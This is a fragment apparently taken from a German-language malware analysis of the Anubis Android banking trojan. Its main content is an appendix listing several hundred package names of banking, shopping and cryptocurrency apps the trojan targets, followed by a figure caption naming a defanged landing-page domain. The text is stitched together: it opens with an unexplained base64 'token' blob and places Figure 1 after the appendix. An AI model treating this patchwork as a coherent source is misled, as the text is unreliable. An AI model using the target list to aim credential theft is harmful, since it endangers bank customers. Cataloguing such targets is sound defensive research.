dgQAAAAAAAC8+WfVlVPRbtowFH2PlH+4L5uoBFbsxEngrQVKWUe7NdDtYS8eMdRa

iJGdwCb143cdUlG6qtt4sIjv8fG95xz73m028D3fm6ml0VavKviiylzvLSTwyeiV

tFbpUhQAu5hQksQBdfCRqOQAWED7PdajuDVXG9ygUY+yXhQ1EKN20jbk2VYsJahy

pWGlDeSuAkMswcLKHJryAPBH+91+FHXDOIDrC/zu8IiE/N0ZIi+NlM+RcTfhrJuw

qEVGnMQNcq4rbPfIGcbduJ90g9Qhm25wyr0wsmntg9iJznx2BjEstjlOBYzCI9wa

sSwk/sGpA8JocECiKC0q4ieoBFERf0Klr6GG2my1ERXK6XjTpxN/Kp+Nrhud7pWt

3ShVnSuNYgcpjH9uDVoCc60L24DQrpAh4ZHmxUXONs7SlNAkcE6d5/q7hDspcmng

6xQ6lGIrAT9DkkMt+2UrubEwLZdtz2gSttwCfe9SGJiJUqyRwd09rteyRE5tH7Df

9+DqE6PrrTvFkJ2mQeJ7E63XKGqr4JUstnj+EdptvI00t5CQMEZC37sfwl1dVpgs

C7NsejIkAvsHZxh7nt5Wswth1fJUsnGuGu17ML5ZvCXYq7yZKnbSFGr9UL11lqPY

LOjTkGAWjpZknz9CJg0ywFBvMO4VhITDSFq1Llsz/9IV4gkPU4zjPxD/B5d7AHBe

V7r1xTnSpv9FkBhJMeOEcvdubmS11+YHoOMYSBBlDoVeovvN4z48++HgG2bFLRO3

XLll6pbf

-----END TOKEN-----Appendix B: Anwendungen, auf die Anubis abzielt

at.spardat.bcrmobile

at.spardat.netbanking

com.bankaustria.android.olb

com.bmo.mobile

com.cibc.android.mobi

com.rbc.mobile.android

com.scotiabank.mobile

com.td

cz.airbank.android

eu.inmite.prj.kb.mobilbank

com.bankinter.launcher

com.kutxabank.android

com.rsi

com.tecnocom.cajalaboral

es.bancopopular.nbmpopular

es.evobanco.bancamovil

es.lacaixa.mobile.android.newwapicon

com.dbs.hk.dbsmbanking

com.FubonMobileClient

com.hangseng.rbmobile

com.MobileTreeApp

com.mtel.androidbea

com.scb.breezebanking.hk

hk.com.hsbc.hsbchkmobilebanking

com.aff.otpdirekt

com.ideomobile.hapoalim

com.infrasofttech.indianBank

com.mobikwik_new

com.oxigen.oxigenwallet

jp.co.aeonbank.android.passbook

jp.co.netbk

jp.co.rakuten_bank.rakutenbank

jp.co.sevenbank.AppPassbook

jp.co.smbc.direct

jp.mufg.bk.applisp.app

com.barclays.ke.mobile.android.ui

nz.co.anz.android.mobilebanking

nz.co.asb.asbmobile

nz.co.bnz.droidbanking

nz.co.kiwibank.mobile

com.getingroup.mobilebanking

eu.eleader.mobilebanking.pekao.firm

eu.eleader.mobilebanking.pekao

eu.eleader.mobilebanking.raiffeisen

pl.bzwbk.bzwbk24

pl.ipko.mobile

pl.mbank

alior.bankingapp.android

com.comarch.mobile.banking.bgzbnpparibas.biznes

com.comarch.security.mobilebanking

com.empik.empikapp

com.empik.empikfoto

com.finanteq.finance.ca

com.orangefinansek

eu.eleader.mobilebanking.invest

pl.aliorbank.aib

pl.allegro

pl.bosbank.mobile

pl.bph

pl.bps.bankowoscmobilna

pl.bzwbk.ibiznes24

pl.bzwbk.mobile.tab.bzwbk24

pl.ceneo

pl.com.rossmann.centauros

pl.fmbank.smart

pl.ideabank.mobilebanking

pl.ing.mojeing

pl.millennium.corpApp

pl.orange.mojeorange

pl.pkobp.iko

pl.pkobp.ipkobiznes

com.kuveytturk.mobil

com.magiclick.odeabank

com.mobillium.papara

com.pozitron.albarakaturk

com.teb

ccom.tmob.denizbank

com.tmob.tabletdeniz

com.vakifbank.mobilel

tr.com.sekerbilisim.mbank

wit.android.bcpBankingApp.millenniumPL

com.advantage.RaiffeisenBank

hr.asseco.android.jimba.mUCI.ro

may.maybank.android

ro.btrl.mobile

com.amazon.mShop.android.shopping

com.amazon.windowshop

com.ebay.mobile

ru.sberbankmobile

ru.sberbank.spasibo

ru.sberbank_sbbol

ru.sberbank.mobileoffice

ru.sberbank.sberbankir

ru.alfabank.mobile.android

ru.alfabank.oavdo.amc

by.st.alfa

ru.alfabank.sense

ru.alfadirect.app

ru.mw

com.idamob.tinkoff.android

ru.tcsbank.c2c

ru.tinkoff.mgp

ru.tinkoff.sme

ru.tinkoff.goabroad

ru.vtb24.mobilebanking.android

ru.bm.mbm

com.vtb.mobilebank

com.bssys.VTBClient

com.bssys.vtb.mobileclient

com.akbank.android.apps.akbank_direkt

com.akbank.android.apps.akbank_direkt_tablet

com.akbank.softotp

com.akbank.android.apps.akbank_direkt_tablet_20

com.fragment.akbank

com.ykb.android

com.ykb.android.mobilonay

com.ykb.avm

com.ykb.androidtablet

com.veripark.ykbaz

com.softtech.iscek

com.yurtdisi.iscep

com.softtech.isbankasi

com.monitise.isbankmoscow

com.finansbank.mobile.cepsube

finansbank.enpara

com.magiclick.FinansPOS

com.matriksdata.finansyatirim

finansbank.enpara.sirketim

com.vipera.ts.starter.QNB

com.redrockdigimark

com.garanti.cepsubesi

com.garanti.cepbank

com.garantibank.cepsubesiro

com.matriksdata.finansyatirim

biz.mobinex.android.apps.cep_sifrematik

com.garantiyatirim.fx

com.tmobtech.halkbank

com.SifrebazCep

eu.newfrontier.iBanking.mobile.Halk.Retail

tr.com.tradesoft.tradingsystem.gtpmobile.halk

com.DijitalSahne.EnYakinHalkbank

com.ziraat.ziraatmobil

com.ziraat.ziraattablet

com.matriksmobile.android.ziraatTrader

com.matriksdata.ziraatyatirim.pad

de.comdirect.android

de.commerzbanking.mobil

de.consorsbank

com.db.mm.deutschebank

de.dkb.portalapp

com.de.dkb.portalapp

com.ing.diba.mbbr2

de.postbank.finanzassistent

mobile.santander.de

de.fiducia.smartphone.android.banking.vr

fr.creditagricole.androidapp

fr.axa.monaxa

fr.banquepopulaire.cyberplus

net.bnpparibas.mescomptes

com.boursorama.android.clients

com.caisseepargne.android.mobilebanking

fr.lcl.android.customerarea

com.paypal.android.p2pmobile

com.wf.wellsfargomobile

com.wf.wellsfargomobile.tablet

com.wellsFargo.ceomobile

com.usbank.mobilebanking

com.usaa.mobile.android.usaa

com.suntrust.mobilebanking

com.moneybookers.skrillpayments.neteller

com.moneybookers.skrillpayments

com.clairmail.fth

com.konylabs.capitalone

com.yinzcam.facilities.verizon

com.chase.sig.android

com.infonow.bofa

com.bankofamerica.cashpromobile

uk.co.bankofscotland.businessbank

com.grppl.android.shell.BOS

com.rbs.mobile.android.natwestoffshore

com.rbs.mobile.android.natwest

com.rbs.mobile.android.natwestbandc

com.rbs.mobile.investisir

com.phyder.engage

com.rbs.mobile.android.rbs

com.rbs.mobile.android.rbsbandc

uk.co.santander.santanderUK

uk.co.santander.businessUK.bb

com.sovereign.santander

com.ifs.banking.fiid4202

com.fi6122.godough

com.rbs.mobile.android.ubr

com.htsu.hsbcpersonalbanking

com.grppl.android.shell.halifax

com.grppl.android.shell.CMBlloydsTSB73

com.barclays.android.barclaysmobilebanking

com.unionbank.ecommerce.mobile.android

com.unionbank.ecommerce.mobile.commercial.legacy

com.snapwork.IDBI

com.idbibank.abhay_card

src.com.idbi

com.idbi.mpassbook

com.ing.mobile

com.snapwork.hdfc

com.sbi.SBIFreedomPlus

hdfcbank.hdfcquickbank

com.csam.icici.bank.imobile

in.co.bankofbaroda.mpassbook

com.axis.mobile

cz.csob.smartbanking

cz.sberbankcz

sk.sporoapps.accounts

sk.sporoapps.skener

com.cleverlance.csas.servis24

org.westpac.bank

nz.co.westpac

au.com.suncorp.SuncorpBank

org.stgeorge.bank

org.banksa.bank

au.com.newcastlepermanent

au.com.nab.mobile

au.com.mebank.banking

au.com.ingdirect.android

MyING.be

com.imb.banking2

com.fusion.ATMLocator

au.com.cua.mb

com.commbank.netbank

com.cba.android.netbank

com.citibank.mobile.au

com.citibank.mobile.uk

com.citi.citimobile

org.bom.bank

com.bendigobank.mobile

me.doubledutch.hvdnz.cbnationalconference2016

au.com.bankwest.mobile

com.bankofqueensland.boq

com.anz.android.gomoney

com.anz.android

com.anz.SingaporeDigitalBanking

com.anzspot.mobile

com.crowdcompass.appSQ0QACAcYJ

com.arubanetworks.atmanz

com.quickmobile.anzirevents15

at.volksbank.volksbankmobile

de.fiducia.smartphone.android.banking.vr

it.volksbank.android

it.secservizi.mobile.atime.bpaa

de.fiducia.smartphone.android.securego.vr

com.unionbank.ecommerce.mobile.commercial.legacy

com.isis_papyrus.raiffeisen_pay_eyewdg

at.easybank.mbanking

at.easybank.tablet

at.easybank.securityapp

at.bawag.mbanking

com.bawagpsk.securityapp

at.psa.app.bawag

com.pozitron.iscep

com.vakifbank.mobile

com.pozitron.vakifbank

com.starfinanz.smob.android.sfinanzstatus

com.starfinanz.mobile.android.pushtan

com.entersekt.authapp.sparkasse

com.starfinanz.smob.android.sfinanzstatus.tablet

com.starfinanz.smob.android.sbanking

com.palatine.android.mobilebanking.prod

fr.laposte.lapostemobile

fr.laposte.lapostetablet

com.cm_prod.bad

com.cm_prod.epasal

com.cm_prod_tablet.bad

com.cm_prod.nosactus

mobi.societegenerale.mobile.lappli

com.bbva.netcash

com.bbva.bbvacontigo

com.bbva.bbvawallet

es.bancosantander.apps

com.santander.app

es.cm.android

es.cm.android.tablet

com.bankia.wallet

com.jiffyondemand.user

com.latuabancaperandroid

com.latuabanca_tabperandroid

com.lynxspa.bancopopolare

com.unicredit

it.bnl.apps.banking

it.bnl.apps.enterprise.bnlpay

it.bpc.proconl.mbplus

it.copergmps.rt.pf.android.sp.bmps

it.gruppocariparma.nowbanking

it.ingdirect.app

it.nogood.container

it.popso.SCRIGNOapp

posteitaliane.posteapp.apppostepay

com.abnamro.nl.mobile.payments

com.triodos.bankingnl

nl.asnbank.asnbankieren

nl.snsbank.mobielbetalen

com.btcturk

com.finansbank.mobile.cepsube

com.ingbanktr.ingmobil

com.kuveytturk.mobil

com.magiclick.odeabank

com.mobillium.papara

com.pozitron.albarakaturk

com.teb

com.tmob.denizbank

com.ykb.android

finansbank.enpara

tr.com.hsbc.hsbcturkey

tr.com.sekerbilisim.mbank

com.Plus500

eu.unicreditgroup.hvbapptan

com.targo_prod.bad

com.db.pwcc.dbmobile

com.db.mm.norisbank

com.bitmarket.trader

com.plunien.poloniex

com.bitmarket.trader

com.mycelium.wallet

com.bitfinex.bfxapp

com.binance.dev

com.btcturk

com.binance.odapplications

com.blockfolio.blockfolio

com.crypter.cryptocyrrency

io.getdelta.android

com.edsoftapps.mycoinsvalue

com.coin.profit

com.mal.saul.coinmarketcap

com.tnx.apps.coinportfolio

com.coinbase.android

com.portfolio.coinbase_tracker

de.schildbach.wallet

piuk.blockchain.android

info.blockchain.merchant

com.jackpf.blockchainsearch

com.unocoin.unocoinwallet

com.unocoin.unocoinmerchantPoS

com.thunkable.android.santoshmehta364.UNOCOIN_LIVE

wos.com.zebpay

com.localbitcoinsmbapp

com.thunkable.android.manirana54.LocalBitCoins

com.thunkable.android.manirana54.LocalBitCoins_unblock

com.localbitcoins.exchange

com.coins.bit.local

com.coins.ful.bit

com.jamalabbasii1998.localbitcoin

zebpay.Application

com.bitcoin.ss.zebpayindia

com.kryptokit.jaxx

![Abbildung 1: Landing Page von blanki-shabloni24[.]ru](https://web-assets.esetstatic.com/wls/2019/04/Figure1-wm.png)